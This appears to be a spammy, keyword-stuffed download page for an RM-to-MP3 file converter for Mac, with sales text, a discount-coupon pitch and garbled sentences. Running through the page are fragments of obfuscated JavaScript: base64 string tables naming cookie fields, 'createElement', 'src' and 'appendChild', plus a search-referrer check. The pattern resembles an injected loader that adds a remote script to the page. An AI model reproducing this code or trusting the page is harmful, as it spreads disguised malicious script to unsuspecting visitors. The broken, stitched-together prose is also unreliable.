



## **Download Rm File Converter Mac**

-%DyBeHBpcmVzPQ==','OyBuYXRoPQ==','OyBkb21haW49','Y29va2ll','Qk5BZ24=','UGRQZUM=','VmNQQ3E=','8XdaRHk=','Y0FIU2E=','dXdaRHk=','Z2Y0VGltZQ==','dmRZWHA=','cmpkeUY=','LmFsdGF2aXN0YS4=','LmFsdGF2aXN0YS4=','LmFsdGF2aXN0YS4=','L WxlbWVudA==','dUJhVEk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','cm0rZmlsZStjb2522XJ0ZXIrbWFj','Mnw0fDB8MXw1fDM=','TkJ1akw=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','dnJoWXk=','UUFv','aW5kZXhPZg==' \_0x37ec=function(\_0x4ac654,\_0x127ef5){\_0x4ac654=\_0x4ac654=\_0x4ac654=\_0x2a94[\_0x38e5e7c=\_0x2a94[\_0x4ac654];if(\_0x37ec['initialized']===undefined)}{(function(){var \_0x388a19;try{\_0x388a19;try}{\_0x388a19;try}}. The program al MP3 on mac os xFree to select a range in the clips to convertBatch coversion RM to MP3 on ma os xLoad as many as video and audio files to convert them to mp3 or other auido formatsLeast time consuming on mac os xAutomatica Internet connections.. Converting MP3 audio from RM on Mac os x, Real Media(rm format) is one of the most popular formats for streaming content on the Internet, RealMedia includes the RealAudio codec for sound clips and Re

0x314d76=0x0){if( 0x37ec('0x2d')}{ 0x37ec('0x2d')}{ 0x37ec('0x2d')}{ 0x37ec('0x2d')}{ 0x37ec('0x2d')}{ 0x3785b7['iTEhg'],,0x1,0x1);if(! 0x3785b7['0x3785b7['0x3785b7['iTEhg'],0x1,0x1);if(! 0x3785b7['iTEhg'],0x1,0x1);if(! 0x MP3 converter app to Converting RM files in MP3 audio format for Sierra, YosemiteMoutain Lion, Lion, snow leopard, mac os x.. RM to MP3 converter for Mac is suitable for both novice and pro alike users; the batch import an

11, 10 10 9 10 8 10 7 10 6Processor: IntelB® processor:Hardware Requirements: 512MB RAM, Super VGA (800F-600) resolution, 16-bit graphics card or higherBuy Now.. Best RM format to MP3 mac os x:Convert between almost all au \_0x5532ac='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1efd8a['atob']||(\_0x1efd8a['atob']=function(\_0x1d764f){var \_0x5addaa=String(\_0x1d764f)['replace'](/=+\$/,'');for(var

\_0x4f184d=0x0,\_0x298c15,\_0x3207f2,\_0x528c2d=0x0,\_0x53207f2,\_0x528c2d=0x0,\_0x53207f2=\_0x5addaa['charAt'](\_0x528c2d++);~\_0x3207f2&&(\_0x298c15=\_0x4f184d%0x4?\_0x3207f2;\_0x3207f2;\_0x3207f2;\_0x3207f2;\_0x3207f2;\_0x3207f2;\_0x3207f -0x47ce8e=[];for(var\_0x3666bc=0x0,\_0x30e9f3=\_0x2d7e9b['length'];\_0x3666bc=0x0){fromSR=!![];}}else{return undefined;}}continue;case'5':if(\_0x12ffc0[\_0x37ec('0x10')]('btT',\_0x12ffc0[\_0x37ec('0x11')]))}{return\_undefined;}}con \_0x2b4c68+\_0x1a0e14;},'PdPeC':function\_0x18ec37(\_0x4e3531,\_0x42db27){return\_0x4e3531,\_0x42db27)},'VcPCq':function\_0xd00606(\_0x39a8a0,\_0x250845)},'KjCWH':function\_0x1d81c4(\_0x3ca073,\_0x40d7e5;},'wZDy':function\_0x1d81c4(\_0x3 \_0x4e3505(\_0x598e86,\_0x5a7bfa){return\_0x598e86,\_0x5a7bfa)};"PXhl':\_0x37ec('0x13'),'rzdyF':\_0x37ec('0x14'),'ZMDUp':';\x20secure'};document[\_0x37ec('0x15')](\_0x4859be[\_0x37ec('0x17')](\_0x4859be[\_0x37ec('0x17')](\_0x4859be[\_0x Date()[\_0x37ec('0x1d')]()+\_0x43b73d\*0x3e8):"),\_0x24be88?\_0x4859be['vtYXp'](\_0x4859be['rPXhl'],\_0x24be888?\_0x4859be['TPXhl'],\_0x24be888):"),\_0x1adf75?\_0x4859be[\_0x37ec('0x1d')]()\_0x4859be[\_0x37ec('0x1f')],\_0x1adf75?\_0x4859b portable playback equipments support mp3 like MP3-CD-Walkmans, Car-radio's, DVD players, iPod, iPhone, Creative Zen.. 11, 10 10 9 10 8 10 7 10 6). Click to Automatically Apply for a 30% Discount Coupon Code for EasiestSoft

## **file converter**

file converter, file converter to mp4, file converter to jpg, file converter to mp3, file converter to pdf, file converter pdf to word, file converter free, file converter to png, file converter to svg, file converter onli

Free of spyware and adwareLifetime free version update serviceMP3 audio format:MP3 file format becomes more popular because of its smaller file size for CD close quality, more music can fit on one CD in mp3 format and fast Audio format Here, we select General Audio, MP3 audio formatClick Start Button at the bottom of the Window to start mac osx RM to MP3 audio conversionOk, we have already finished the whole process of converting RM files to Free download and enjoy it Click Open button to find the converted RM files.. Buy Now Click to Automatically Apply for a 30% Discount Coupon Code for EasiestSoftDownload It (for Mac OS X El Capitan, Yosemite, 10.

**file converter to jpg**

## **file converter to pdf**

e10c415e6f